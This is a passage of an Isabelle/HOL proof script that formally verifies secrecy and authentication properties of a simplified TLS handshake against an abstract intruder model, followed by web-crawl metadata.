74 by (cut_facts_tac [rangeI RS impOfSubs clientK_range] 1);
75 by (Blast_tac 1);
76 qed "clientK_neq_serverK";
77
78 val keys_distinct = [pubK_neq_clientK, pubK_neq_serverK,
79 priK_neq_clientK, priK_neq_serverK, clientK_neq_serverK];
80 AddIffs (keys_distinct @ (keys_distinct RL [not_sym]));
81
82
83 (**** Protocol Proofs ****)
84
85 (*A "possibility property": there are traces that reach the end.
86 This protocol has three end points and six messages to consider.*)
87
88 (*Possibility property ending with ServerFinished.*)
89 goal thy
90 "!!A B. A ~= B ==> EX NA XA NB XB M. EX evs: tls. \
91 \ Says B A (Crypt (serverK(NA,NB,M)) \
92 \ (Hash{|Hash{|Nonce NA, Nonce NB, Nonce M|}, \
93 \ Nonce NA, Agent XA, Agent A, \
94 \ Nonce NB, Agent XB, \
95 \ certificate B (pubK B)|})) \
96 \ : set evs";
97 by (REPEAT (resolve_tac [exI,bexI] 1));
98 by (rtac (tls.Nil RS tls.ClientHello RS tls.ServerHello RS tls.ClientCertKeyEx
99 RS tls.ServerFinished) 2);
100 by possibility_tac;
101 result();
102
103 (*And one for ClientFinished. Either FINISHED message may come first.*)
104 goal thy
105 "!!A B. A ~= B ==> EX NA XA NB XB M. EX evs: tls. \
106 \ Says A B (Crypt (clientK(NA,NB,M)) \
107 \ (Hash{|Hash{|Nonce NA, Nonce NB, Nonce M|}, \
108 \ Nonce NA, Agent XA, \
109 \ certificate A (pubK A), \
110 \ Nonce NB, Agent XB, Agent B|})) : set evs";
111 by (REPEAT (resolve_tac [exI,bexI] 1));
112 by (rtac (tls.Nil RS tls.ClientHello RS tls.ServerHello RS tls.ClientCertKeyEx
113 RS tls.ClientFinished) 2);
114 by possibility_tac;
115 result();
116
117 (*Another one, for CertVerify (which is optional)*)
118 goal thy
119 "!!A B. A ~= B ==> EX NB M. EX evs: tls. \
120 \ Says A B (Crypt (priK A) \
121 \ (Hash{|Nonce NB, certificate B (pubK B), Nonce M|})) : set evs";
122 by (REPEAT (resolve_tac [exI,bexI] 1));
123 by (rtac (tls.Nil RS tls.ClientHello RS tls.ServerHello RS tls.ClientCertKeyEx
124 RS tls.CertVerify) 2);
125 by possibility_tac;
126 result();
127
128
129 (**** Inductive proofs about tls ****)
130
131 (*Nobody sends themselves messages*)
132 goal thy "!!evs. evs : tls ==> ALL A X. Says A A X ~: set evs";
133 by (etac tls.induct 1);
134 by (Auto_tac());
135 qed_spec_mp "not_Says_to_self";
136 Addsimps [not_Says_to_self];
137 AddSEs [not_Says_to_self RSN (2, rev_notE)];
138
139
140 (** Theorems of the form X ~: parts (sees lost Spy evs) imply that NOBODY
141 sends messages containing X! **)
142
143 (*Spy never sees another agent's private key! (unless it's lost at start)*)
144 goal thy
145 "!!evs. evs : tls \
146 \ ==> (Key (priK A) : parts (sees lost Spy evs)) = (A : lost)";
147 by (etac tls.induct 1);
148 by (prove_simple_subgoals_tac 1);
149 by (asm_simp_tac (!simpset setloop split_tac [expand_if]) 2);
150 by (Fake_parts_insert_tac 1);
151 qed "Spy_see_priK";
152 Addsimps [Spy_see_priK];
153
154 goal thy
155 "!!evs. evs : tls \
156 \ ==> (Key (priK A) : analz (sees lost Spy evs)) = (A : lost)";
157 by (auto_tac(!claset addDs [impOfSubs analz_subset_parts], !simpset));
158 qed "Spy_analz_priK";
159 Addsimps [Spy_analz_priK];
160
161 goal thy "!!A. [| Key (priK A) : parts (sees lost Spy evs); \
162 \ evs : tls |] ==> A:lost";
163 by (blast_tac (!claset addDs [Spy_see_priK]) 1);
164 qed "Spy_see_priK_D";
165
166 bind_thm ("Spy_analz_priK_D", analz_subset_parts RS subsetD RS Spy_see_priK_D);
167 AddSDs [Spy_see_priK_D, Spy_analz_priK_D];
168
169
170 (*This lemma says that no false certificates exist. One might extend the
171 model to include bogus certificates for the lost agents, but there seems
172 little point in doing so: the loss of their private keys is a worse
173 breach of security.*)
174 goalw thy [certificate_def]
175 "!!evs. evs : tls \
176 \ ==> certificate B KB : parts (sees lost Spy evs) --> KB = pubK B";
177 by (etac tls.induct 1);
178 by (ALLGOALS (asm_full_simp_tac (!simpset setloop split_tac [expand_if])));
179 by (Fake_parts_insert_tac 2);
180 by (Blast_tac 1);
181 bind_thm ("Server_cert_pubB", result() RSN (2, rev_mp));
182
183
184 (*Replace key KB in ClientCertKeyEx by (pubK B) *)
185 val ClientCertKeyEx_tac =
186 forward_tac [Says_imp_sees_Spy' RS parts.Inj RS
187 parts.Snd RS parts.Snd RS parts.Snd RS Server_cert_pubB]
188 THEN' assume_tac
189 THEN' hyp_subst_tac;
190
191 fun analz_induct_tac i =
192 etac tls.induct i THEN
193 ClientCertKeyEx_tac (i+7) THEN (*ClientFinished*)
194 ClientCertKeyEx_tac (i+6) THEN (*CertVerify*)
195 ClientCertKeyEx_tac (i+5) THEN (*ClientCertKeyEx*)
196 rewrite_goals_tac [certificate_def] THEN
197 ALLGOALS (asm_simp_tac
198 (!simpset addsimps [not_parts_not_analz]
199 setloop split_tac [expand_if])) THEN
200 (*Remove instances of pubK B: the Spy already knows all public keys.
201 Combining the two simplifier calls makes them run extremely slowly.*)
202 ALLGOALS (asm_simp_tac
203 (!simpset addsimps [insert_absorb]
204 setloop split_tac [expand_if]));
205
206
207 (*** Hashing of nonces ***)
208
209 (*Every Nonce that's hashed is already in past traffic. *)
210 goal thy "!!evs. [| Hash {|Nonce N, X|} : parts (sees lost Spy evs); \
211 \ evs : tls |] \
212 \ ==> Nonce N : parts (sees lost Spy evs)";
213 by (etac rev_mp 1);
214 by (etac tls.induct 1);
215 by (ALLGOALS (asm_simp_tac (!simpset addsimps [parts_insert_sees]
216 setloop split_tac [expand_if])));
217 by (Fake_parts_insert_tac 2);
218 by (REPEAT (blast_tac (!claset addSDs [Says_imp_sees_Spy' RS parts.Inj]
219 addSEs partsEs) 1));
220 qed "Hash_imp_Nonce1";
221
222 (*Lemma needed to prove Hash_Hash_imp_Nonce*)
223 goal thy "!!evs. [| Hash{|Nonce NA, Nonce NB, Nonce M|} \
224 \ : parts (sees lost Spy evs); \
225 \ evs : tls |] \
226 \ ==> Nonce M : parts (sees lost Spy evs)";
227 by (etac rev_mp 1);
228 by (etac tls.induct 1);
229 by (ALLGOALS (asm_simp_tac (!simpset addsimps [parts_insert_sees]
230 setloop split_tac [expand_if])));
231 by (Fake_parts_insert_tac 2);
232 by (blast_tac (!claset addSDs [Says_imp_sees_Spy' RS parts.Inj]
233 addSEs partsEs) 1);
234 qed "Hash_imp_Nonce2";
235 AddSDs [Hash_imp_Nonce2];
236
237
238 goal thy "!!evs. [| Notes A {|Agent B, X|} : set evs; evs : tls |] \
239 \ ==> Crypt (pubK B) X : parts (sees lost Spy evs)";
240 by (etac rev_mp 1);
241 by (analz_induct_tac 1);
242 by (blast_tac (!claset addIs [parts_insertI]) 1);
243 qed "Notes_Crypt_parts_sees";
244
245
246 (*NEEDED??*)
247 goal thy "!!evs. [| Hash {| Hash{|Nonce NA, Nonce NB, Nonce M|}, X |} \
248 \ : parts (sees lost Spy evs); \
249 \ evs : tls |] \
250 \ ==> Nonce M : parts (sees lost Spy evs)";
251 by (etac rev_mp 1);
252 by (etac tls.induct 1);
253 by (ALLGOALS (asm_simp_tac (!simpset addsimps [parts_insert_sees]
254 setloop split_tac [expand_if])));
255 by (Fake_parts_insert_tac 2);
256 by (step_tac (!claset addSDs [Notes_Crypt_parts_sees,
257 Says_imp_sees_Spy' RS parts.Inj]
258 addSEs partsEs) 1);
259 qed "Hash_Hash_imp_Nonce";
260
261
262 (*NEEDED??
263 Every Nonce that's hashed is already in past traffic.
264 This general formulation is tricky to prove and hard to use, since the
265 2nd premise is typically proved by simplification.*)
266 goal thy "!!evs. [| Hash X : parts (sees lost Spy evs); \
267 \ Nonce N : parts {X}; evs : tls |] \
268 \ ==> Nonce N : parts (sees lost Spy evs)";
269 by (etac rev_mp 1);
270 by (etac tls.induct 1);
271 by (ALLGOALS (asm_simp_tac (!simpset setloop split_tac [expand_if])));
272 by (step_tac (!claset addSDs [Notes_Crypt_parts_sees,
273 Says_imp_sees_Spy' RS parts.Inj]
274 addSEs partsEs) 1);
275 by (ALLGOALS (asm_full_simp_tac (!simpset addsimps [parts_insert_sees])));
276 by (Fake_parts_insert_tac 1);
277 (*CertVerify, ClientFinished, ServerFinished (?)*)
278 by (REPEAT (Blast_tac 1));
279 qed "Hash_imp_Nonce_seen";
280
281
282 (*** Protocol goal: if B receives CERTIFICATE VERIFY, then A sent it ***)
283
284 (*B can check A's signature if he has received A's certificate.
285 Perhaps B~=Spy is unnecessary, but there's no obvious proof if the first
286 message is Fake. We don't need guarantees for the Spy anyway. We must
287 assume A~:lost; otherwise, the Spy can forge A's signature.*)
288 goalw thy [certificate_def]
289 "!!evs. [| X = Crypt (priK A) \
290 \ (Hash{|Nonce NB, certificate B KB, Nonce M|}); \
291 \ evs : tls; A ~: lost; B ~= Spy |] \
292 \ ==> Says B A {|Nonce NA, Nonce NB, Agent XB, certificate B KB|} \
293 \ : set evs --> \
294 \ X : parts (sees lost Spy evs) --> Says A B X : set evs";
295 by (hyp_subst_tac 1);
296 by (etac tls.induct 1);
297 by (ALLGOALS (asm_simp_tac (!simpset setloop split_tac [expand_if])));
298 by (Fake_parts_insert_tac 1);
299 (*ServerHello: nonce NB cannot be in X because it's fresh!*)
300 by (blast_tac (!claset addSDs [Hash_imp_Nonce1]
301 addSEs sees_Spy_partsEs) 1);
302 qed_spec_mp "TrustCertVerify";
303
304
305 (*If CERTIFICATE VERIFY is present then A has chosen M.*)
306 goal thy
307 "!!evs. [| Crypt (priK A) (Hash{|Nonce NB, certificate B KB, Nonce M|}) \
308 \ : parts (sees lost Spy evs); \
309 \ evs : tls; A ~: lost |] \
310 \ ==> Notes A {|Agent B, Nonce M|} : set evs";
311 be rev_mp 1;
312 by (etac tls.induct 1);
313 by (ALLGOALS (asm_full_simp_tac (!simpset setloop split_tac [expand_if])));
314 by (Fake_parts_insert_tac 2);
315 by (Blast_tac 1);
316 qed "UseCertVerify";
317
318
319 (*No collection of keys can help the spy get new private keys*)
320 goal thy
321 "!!evs. evs : tls ==> \
322 \ ALL KK. (Key(priK B) : analz (Key``KK Un (sees lost Spy evs))) = \
323 \ (priK B : KK | B : lost)";
324 by (etac tls.induct 1);
325 by (ALLGOALS
326 (asm_simp_tac (analz_image_keys_ss
327 addsimps (certificate_def::keys_distinct))));
328 (*Fake*)
329 by (spy_analz_tac 2);
330 (*Base*)
331 by (Blast_tac 1);
332 qed_spec_mp "analz_image_priK";
333
334
335 (*Lemma for the trivial direction of the if-and-only-if*)
336 goal thy
337 "!!evs. (X : analz (G Un H)) --> (X : analz H) ==> \
338 \ (X : analz (G Un H)) = (X : analz H)";
339 by (blast_tac (!claset addIs [impOfSubs analz_mono]) 1);
340 val lemma = result();
341
342 (*Knowing some clientKs and serverKs is no help in getting new nonces*)
343 goal thy
344 "!!evs. evs : tls ==> \
345 \ ALL KK. KK <= (range clientK Un range serverK) --> \
346 \ (Nonce N : analz (Key``KK Un (sees lost Spy evs))) = \
347 \ (Nonce N : analz (sees lost Spy evs))";
348 by (etac tls.induct 1);
349 by (ClientCertKeyEx_tac 6);
350 by (REPEAT_FIRST (resolve_tac [allI, impI]));
351 by (REPEAT_FIRST (rtac lemma));
352 writeln"SLOW simplification: 50 secs!??";
353 by (ALLGOALS
354 (asm_simp_tac (analz_image_keys_ss
355 addsimps (analz_image_priK::certificate_def::
356 keys_distinct))));
357 by (ALLGOALS (asm_simp_tac (analz_image_keys_ss addsimps [analz_image_priK])));
358 by (ALLGOALS (asm_simp_tac (!simpset addsimps [insert_absorb])));
359 (*ClientCertKeyEx: a nonce is sent, but one needs a priK to read it.*)
360 by (Blast_tac 3);
361 (*Fake*)
362 by (spy_analz_tac 2);
363 (*Base*)
364 by (Blast_tac 1);
365 qed_spec_mp "analz_image_keys";
366
367
368 (*If A sends ClientCertKeyEx to an uncompromised B, then M will stay secret.*)
369 goal thy
370 "!!evs. [| evs : tls; A ~: lost; B ~: lost |] \
371 \ ==> Notes A {|Agent B, Nonce M|} : set evs --> \
372 \ Nonce M ~: analz (sees lost Spy evs)";
373 by (analz_induct_tac 1);
374 (*ClientHello*)
375 by (blast_tac (!claset addSDs [Notes_Crypt_parts_sees]
376 addSEs sees_Spy_partsEs) 3);
377 (*SpyKeys*)
378 by (asm_simp_tac (analz_image_keys_ss addsimps [analz_image_keys]) 2);
379 (*Fake*)
380 by (spy_analz_tac 1);
381 (*ServerHello and ClientCertKeyEx: mostly freshness reasoning*)
382 by (REPEAT (blast_tac (!claset addSEs partsEs
383 addDs [Notes_Crypt_parts_sees,
384 impOfSubs analz_subset_parts,
385 Says_imp_sees_Spy' RS analz.Inj]) 1));
386 bind_thm ("Spy_not_see_premaster_secret", result() RSN (2, rev_mp));
387
388
389 (*** Protocol goal: serverK(NA,NB,M) and clientK(NA,NB,M) remain secure ***)
390
391 (** First, some lemmas about those write keys. The proofs for serverK are
392 nearly identical to those for clientK. **)
393
394 (*Lemma: those write keys are never sent if M is secure.
395 Converse doesn't hold; betraying M doesn't force the keys to be sent!*)
396
397 goal thy
398 "!!evs. [| Nonce M ~: analz (sees lost Spy evs); evs : tls |] \
399 \ ==> Key (clientK(NA,NB,M)) ~: parts (sees lost Spy evs)";
400 by (etac rev_mp 1);
401 by (analz_induct_tac 1);
402 (*SpyKeys*)
403 by (asm_simp_tac (analz_image_keys_ss addsimps [analz_image_keys]) 3);
404 by (blast_tac (!claset addDs [Says_imp_sees_Spy' RS analz.Inj]) 3);
405 (*Fake*)
406 by (spy_analz_tac 2);
407 (*Base*)
408 by (Blast_tac 1);
409 qed "clientK_notin_parts";
410
411 Addsimps [clientK_notin_parts];
412 AddSEs [clientK_notin_parts RSN (2, rev_notE)];
413
414 goal thy
415 "!!evs. [| Nonce M ~: analz (sees lost Spy evs); evs : tls |] \
416 \ ==> Key (serverK(NA,NB,M)) ~: parts (sees lost Spy evs)";
417 by (etac rev_mp 1);
418 by (analz_induct_tac 1);
419 (*SpyKeys*)
420 by (asm_simp_tac (analz_image_keys_ss addsimps [analz_image_keys]) 3);
421 by (blast_tac (!claset addDs [Says_imp_sees_Spy' RS analz.Inj]) 3);
422 (*Fake*)
423 by (spy_analz_tac 2);
424 (*Base*)
425 by (Blast_tac 1);
426 qed "serverK_notin_parts";
427
428 Addsimps [serverK_notin_parts];
429 AddSEs [serverK_notin_parts RSN (2, rev_notE)];
430
431 (*Lemma: those write keys are never used if M is fresh.
432 Converse doesn't hold; betraying M doesn't force the keys to be sent!
433 NOT suitable as safe elim rules.*)
434
435 goal thy
436 "!!evs. [| Nonce M ~: used evs; evs : tls |] \
437 \ ==> Crypt (clientK(NA,NB,M)) Y ~: parts (sees lost Spy evs)";
438 by (etac rev_mp 1);
439 by (analz_induct_tac 1);
440 (*ClientFinished: since M is fresh, a different instance of clientK was used.*)
441 by (blast_tac (!claset addSDs [Notes_Crypt_parts_sees]
442 addSEs sees_Spy_partsEs) 3);
443 by (Fake_parts_insert_tac 2);
444 (*Base*)
445 by (Blast_tac 1);
446 qed "Crypt_clientK_notin_parts";
447
448 Addsimps [Crypt_clientK_notin_parts];
449 AddEs [Crypt_clientK_notin_parts RSN (2, rev_notE)];
450
451 goal thy
452 "!!evs. [| Nonce M ~: used evs; evs : tls |] \
453 \ ==> Crypt (serverK(NA,NB,M)) Y ~: parts (sees lost Spy evs)";
454 by (etac rev_mp 1);
455 by (analz_induct_tac 1);
456 (*ServerFinished: since M is fresh, a different instance of serverK was used.*)
457 by (blast_tac (!claset addSDs [Notes_Crypt_parts_sees]
458 addSEs sees_Spy_partsEs) 3);
459 by (Fake_parts_insert_tac 2);
460 (*Base*)
461 by (Blast_tac 1);
462 qed "Crypt_serverK_notin_parts";
463
464 Addsimps [Crypt_serverK_notin_parts];
465 AddEs [Crypt_serverK_notin_parts RSN (2, rev_notE)];
466
467
468 (*Weakening A~:lost to A~=Spy would complicate later uses of the rule*)
469 goal thy
470 "!!evs. [| Says A B {|certA, Crypt KB (Nonce M)|} : set evs; \
471 \ A ~: lost; evs : tls |] ==> KB = pubK B";
472 be rev_mp 1;
473 by (analz_induct_tac 1);
474 qed "A_Crypt_pubB";
475
476
477 (*** Unicity results for M, the pre-master-secret ***)
478
479 (*Induction for theorems of the form X ~: analz (sees lost Spy evs) --> ...
480 It simplifies the proof by discarding needless information about
481 analz (insert X (sees lost Spy evs))
482 *)
483 fun analz_mono_parts_induct_tac i =
484 etac tls.induct i THEN
485 ClientCertKeyEx_tac (i+5) THEN (*ClientCertKeyEx*)
486 REPEAT_FIRST analz_mono_contra_tac;
487
488
489 (*M determines B. Proof borrowed from NS_Public/unique_NA and from Yahalom*)
490 goal thy
491 "!!evs. [| Nonce M ~: analz (sees lost Spy evs); evs : tls |] \
492 \ ==> EX B'. ALL B. \
493 \ Crypt (pubK B) (Nonce M) : parts (sees lost Spy evs) --> B=B'";
494 by (etac rev_mp 1);
495 by (analz_mono_parts_induct_tac 1);
496 by (prove_simple_subgoals_tac 1);
497 by (asm_simp_tac (!simpset addsimps [all_conj_distrib]
498 setloop split_tac [expand_if]) 2);
499 (*ClientCertKeyEx*)
500 by (expand_case_tac "M = ?y" 2 THEN
501 REPEAT (blast_tac (!claset addSEs partsEs) 2));
502 by (Fake_parts_insert_tac 1);
503 val lemma = result();
504
505 goal thy
506 "!!evs. [| Crypt(pubK B) (Nonce M) : parts (sees lost Spy evs); \
507 \ Crypt(pubK B') (Nonce M) : parts (sees lost Spy evs); \
508 \ Nonce M ~: analz (sees lost Spy evs); \
509 \ evs : tls |] \
510 \ ==> B=B'";
511 by (prove_unique_tac lemma 1);
512 qed "unique_M";
513
514
515 (*In A's note to herself, M determines A and B.*)
516 goal thy
517 "!!evs. [| Nonce M ~: analz (sees lost Spy evs); evs : tls |] \
518 \ ==> EX A' B'. ALL A B. \
519 \ Notes A {|Agent B, Nonce M|} : set evs --> A=A' & B=B'";
520 by (etac rev_mp 1);
521 by (analz_mono_parts_induct_tac 1);
522 by (prove_simple_subgoals_tac 1);
523 by (asm_simp_tac (!simpset addsimps [all_conj_distrib]) 1);
524 (*ClientCertKeyEx: if M is fresh, then it can't appear in Notes A X.*)
525 by (expand_case_tac "M = ?y" 1 THEN
526 blast_tac (!claset addSDs [Notes_Crypt_parts_sees] addSEs partsEs) 1);
527 val lemma = result();
528
529 goal thy
530 "!!evs. [| Notes A {|Agent B, Nonce M|} : set evs; \
531 \ Notes A' {|Agent B', Nonce M|} : set evs; \
532 \ Nonce M ~: analz (sees lost Spy evs); \
533 \ evs : tls |] \
534 \ ==> A=A' & B=B'";
535 by (prove_unique_tac lemma 1);
536 qed "Notes_unique_M";
537
538
539
540 (*** Protocol goals: if A receives SERVER FINISHED, then B is present
541 and has used the quoted values XA, XB, etc. Note that it is up to A
542 to compare XA with what she originally sent.
543 ***)
544
545 (*The mention of her name (A) in X assumes A that B knows who she is.*)
546 goal thy
547 "!!evs. [| X = Crypt (serverK(NA,NB,M)) \
548 \ (Hash{|Hash{|Nonce NA, Nonce NB, Nonce M|}, \
549 \ Nonce NA, Agent XA, Agent A, \
550 \ Nonce NB, Agent XB, certificate B (pubK B)|}); \
551 \ evs : tls; A ~: lost; B ~: lost |] \
552 \ ==> Notes A {|Agent B, Nonce M|} : set evs --> \
553 \ X : parts (sees lost Spy evs) --> Says B A X : set evs";
554 by (hyp_subst_tac 1);
555 by (analz_induct_tac 1);
556 by (REPEAT_FIRST (rtac impI));
557 (*Fake: the Spy doesn't have the critical session key!*)
558 by (REPEAT (rtac impI 1));
559 by (subgoal_tac "Key (serverK(NA,NB,M)) ~: analz (sees lost Spy evsa)" 1);
560 by (asm_simp_tac (!simpset addsimps [Spy_not_see_premaster_secret,
561 not_parts_not_analz]) 2);
562 by (Fake_parts_insert_tac 1);
563 qed_spec_mp "TrustServerFinished";
564
565
566 (*This version refers not to SERVER FINISHED but to any message from B.
567 We don't assume B has received CERTIFICATE VERIFY, and an intruder could
568 have changed A's identity in all other messages, so we can't be sure
569 that B sends his message to A.*)
570 goal thy
571 "!!evs. [| evs : tls; A ~: lost; B ~: lost |] \
572 \ ==> Notes A {|Agent B, Nonce M|} : set evs --> \
573 \ Crypt (serverK(NA,NB,M)) Y : parts (sees lost Spy evs) --> \
574 \ (EX A'. Says B A' (Crypt (serverK(NA,NB,M)) Y) : set evs)";
575 by (analz_induct_tac 1);
576 by (REPEAT_FIRST (rtac impI));
577 (*Fake: the Spy doesn't have the critical session key!*)
578 by (subgoal_tac "Key (serverK(NA,NB,M)) ~: analz (sees lost Spy evsa)" 1);
579 by (asm_simp_tac (!simpset addsimps [Spy_not_see_premaster_secret,
580 not_parts_not_analz]) 2);
581 by (Fake_parts_insert_tac 1);
582 (*ServerFinished. If the message is old then apply induction hypothesis...*)
583 by (rtac conjI 1 THEN Blast_tac 2);
584 (*...otherwise delete induction hyp and use unicity of M.*)
585 by (thin_tac "?PP-->?QQ" 1);
586 by (Step_tac 1);
587 by (subgoal_tac "Nonce M ~: analz (sees lost Spy evsa)" 1);
588 by (asm_simp_tac (!simpset addsimps [Spy_not_see_premaster_secret]) 2);
589 by (blast_tac (!claset addSEs [MPair_parts]
590 addDs [Notes_Crypt_parts_sees,
591 Says_imp_sees_Spy' RS parts.Inj,
592 unique_M]) 1);
593 qed_spec_mp "TrustServerMsg";
594
595
596 (*** Protocol goal: if B receives any message encrypted with clientK
597 then A has sent it, ASSUMING that A chose M. Authentication is
598 assumed here; B cannot verify it. But if the message is
599 CLIENT FINISHED, then B can then check the quoted values XA, XB, etc.
600 ***)
601 goal thy
602 "!!evs. [| evs : tls; A ~: lost; B ~: lost |] \
603 \ ==> Notes A {|Agent B, Nonce M|} : set evs --> \
604 \ Crypt (clientK(NA,NB,M)) Y : parts (sees lost Spy evs) --> \
605 \ Says A B (Crypt (clientK(NA,NB,M)) Y) : set evs";
606 by (analz_induct_tac 1);
607 by (REPEAT_FIRST (rtac impI));
608 (*Fake: the Spy doesn't have the critical session key!*)
609 by (subgoal_tac "Key (clientK(NA,NB,M)) ~: analz (sees lost Spy evsa)" 1);
610 by (asm_simp_tac (!simpset addsimps [Spy_not_see_premaster_secret,
611 not_parts_not_analz]) 2);
612 by (Fake_parts_insert_tac 1);
613 (*ClientFinished. If the message is old then apply induction hypothesis...*)
614 by (step_tac (!claset delrules [conjI]) 1);
615 by (subgoal_tac "Nonce M ~: analz (sees lost Spy evsa)" 1);
616 by (asm_simp_tac (!simpset addsimps [Spy_not_see_premaster_secret]) 2);
617 by (blast_tac (!claset addSEs [MPair_parts]
618 addDs [Notes_unique_M]) 1);
619 qed_spec_mp "TrustClientMsg";
620
621
622 (*** Protocol goal: if B receives CLIENT FINISHED, and if B is able to
623 check a CERTIFICATE VERIFY from A, then A has used the quoted
624 values XA, XB, etc. Even this one requires A to be uncompromised.
625 ***)
626 goal thy
627 "!!evs. [| Says A' B (Crypt (clientK(NA,NB,M)) Y) : set evs; \
628 \ Says B A {|Nonce NA, Nonce NB, Agent XB, certificate B KB|} \
629 \ : set evs; \
630 \ Says A'' B (Crypt (priK A) \
631 \ (Hash{|Nonce NB, certificate B KB, Nonce M|})) \
632 \ : set evs; \
633 \ evs : tls; A ~: lost; B ~: lost |] \
634 \ ==> Says A B (Crypt (clientK(NA,NB,M)) Y) : set evs";
635 by (blast_tac (!claset addSIs [TrustClientMsg, UseCertVerify]
636 addDs [Says_imp_sees_Spy RS parts.Inj]) 1);
637 qed "AuthClientFinished"; | {
"url": "http://isabelle.in.tum.de/repos/isabelle/file/d8a71f6eaf40/src/HOL/Auth/TLS.ML",
"source_domain": "isabelle.in.tum.de",
"snapshot_id": "crawl=CC-MAIN-2020-16",
"warc_metadata": {
"Content-Length": "106601",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:UN2BGDIVL6CX2QDPVSOW2GRHC7LB37RW",
"WARC-Concurrent-To": "<urn:uuid:dd9e0561-0c1e-4374-9fba-243e29195c53>",
"WARC-Date": "2020-04-05T21:19:29Z",
"WARC-IP-Address": "131.159.46.82",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:FEQHWJLBNWN55YT2Q5EKLC73XLPI6PJI",
"WARC-Record-ID": "<urn:uuid:4bf366a0-2b2f-4883-9eb5-84e4f5530908>",
"WARC-Target-URI": "http://isabelle.in.tum.de/repos/isabelle/file/d8a71f6eaf40/src/HOL/Auth/TLS.ML",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:5c245630-5335-4e2a-b122-7fc82c0a8cc3>"
},
"warc_info": "isPartOf: CC-MAIN-2020-16\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for March/April 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-86.ec2.internal\r\nsoftware: Apache Nutch 1.16 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
20,
35,
79,
107,
132,
156,
179,
255,
305,
341,
369,
453,
506,
514,
538,
618,
683,
691,
770,
803,
811,
877,
885,
966,
1049,
1077,
1087,
1095,
1112,
1120,
1147,
1180,
1188,
1235,
1270,
1278,
1325,
1350,
1384,
1423,
1431,
1484,
1547,
1555,
1624,
1699,
1768,
1776,
1784,
1862,
1895,
1977,
1985,
1993,
2080,
2088,
2129,
2147,
2204,
2233,
2264,
2272,
2313,
2331,
2388,
2417,
2448,
2456,
2497,
2515,
2572,
2601,
2632,
2640,
2681,
2699,
2756,
2785,
2816,
2824,
2876,
2923,
2988,
3013,
3047,
3055,
3120,
3192,
3255,
3263,
3271,
3306,
3314,
3386,
3462,
3470,
3530,
3547,
3610,
3673,
3739,
3802,
3865,
3921,
3945,
3992,
4078,
4115,
4142,
4159,
4167,
4247,
4264,
4327,
4390,
4456,
4519,
4577,
4648,
4695,
4781,
4818,
4845,
4862,
4870,
4929,
4946,
5001,
5054,
5139,
5186,
5272,
5305,
5332,
5349,
5357,
5365,
5411,
5419,
5463,
5534,
5565,
5589,
5628,
5664,
5718,
5726,
5734,
5815,
5859,
5867,
5950,
5967,
5995,
6073,
6104,
6145,
6214,
6251,
6278,
6310,
6318,
6335,
6363,
6441,
6519,
6548,
6582,
6590,
6666,
6718,
6774,
6803,
6811,
6898,
6948,
6956,
6964,
7045,
7127,
7204,
7235,
7270,
7302,
7385,
7416,
7499,
7536,
7561,
7625,
7633,
7641,
7699,
7733,
7793,
7860,
7888,
7920,
7928,
7961,
7997,
8060,
8119,
8183,
8237,
8272,
8334,
8403,
8484,
8567,
8602,
8658,
8722,
8730,
8738,
8773,
8781,
8847,
8926,
8969,
9035,
9062,
9093,
9166,
9223,
9260,
9339,
9384,
9414,
9422,
9475,
9541,
9607,
9650,
9716,
9743,
9774,
9847,
9904,
9941,
10012,
10048,
10078,
10111,
10119,
10127,
10205,
10280,
10307,
10339,
10396,
10433,
10441,
10449,
10469,
10549,
10615,
10681,
10747,
10774,
10805,
10878,
10935,
10972,
11033,
11082,
11117,
11151,
11159,
11167,
11185,
11249,
11329,
11391,
11457,
11522,
11588,
11615,
11646,
11724,
11785,
11834,
11869,
11951,
11988,
12046,
12080,
12114,
12122,
12130,
12211,
12219,
12290,
12372,
12453,
12524,
12559,
12638,
12717,
12796,
12875,
12909,
12982,
13011,
13042,
13120,
13157,
13225,
13280,
13332,
13370,
13378,
13386,
13451,
13467,
13550,
13633,
13716,
13777,
13797,
13828,
13911,
13948,
13973,
14001,
14009,
14017,
14088,
14106,
14173,
14251,
14298,
14329,
14349,
14396,
14454,
14471,
14500,
14516,
14541,
14580,
14588,
14596,
14661,
14679,
14741,
14798,
14862,
14891,
14899,
14978,
14996,
15060,
15135,
15210,
15270,
15301,
15336,
15389,
15428,
15477,
15497,
15544,
15602,
15636,
15723,
15796,
15874,
15899,
15916,
15945,
15961,
15986,
16025,
16033,
16041,
16127,
16143,
16211,
16279,
16338,
16370,
16393,
16455,
16522,
16541,
16619,
16635,
16664,
16735,
16788,
16837,
16885,
16942,
17018,
17026,
17034,
17118,
17126,
17209,
17263,
17271,
17337,
17418,
17426,
17443,
17518,
17592,
17619,
17651,
17670,
17748,
17823,
17840,
17869,
17885,
17910,
17944,
17952,
17991,
18046,
18054,
18071,
18146,
18220,
18247,
18279,
18298,
18376,
18451,
18468,
18497,
18513,
18538,
18572,
18580,
18619,
18674,
18682,
18747,
18826,
18870,
18878,
18895,
18977,
19055,
19082,
19114,
19201,
19263,
19330,
19367,
19383,
19408,
19448,
19456,
19501,
19561,
19569,
19586,
19668,
19746,
19773,
19805,
19892,
19954,
20021,
20058,
20074,
20099,
20139,
20147,
20192,
20252,
20260,
20268,
20347,
20363,
20436,
20498,
20518,
20550,
20577,
20585,
20593,
20655,
20663,
20746,
20820,
20866,
20876,
20920,
20965,
21029,
21076,
21084,
21092,
21177,
21194,
21269,
21307,
21393,
21420,
21463,
21504,
21566,
21635,
21662,
21705,
21764,
21801,
21830,
21838,
21855,
21930,
22005,
22080,
22155,
22182,
22220,
22243,
22251,
22259,
22316,
22333,
22417,
22501,
22574,
22601,
22644,
22685,
22752,
22830,
22873,
22955,
22984,
22992,
23009,
23073,
23137,
23201,
23265,
23299,
23337,
23366,
23374,
23382,
23390,
23468,
23549,
23606,
23618,
23626,
23705,
23721,
23802,
23883,
23964,
24045,
24126,
24207,
24280,
24309,
24341,
24379,
24443,
24477,
24559,
24634,
24676,
24713,
24755,
24763,
24771,
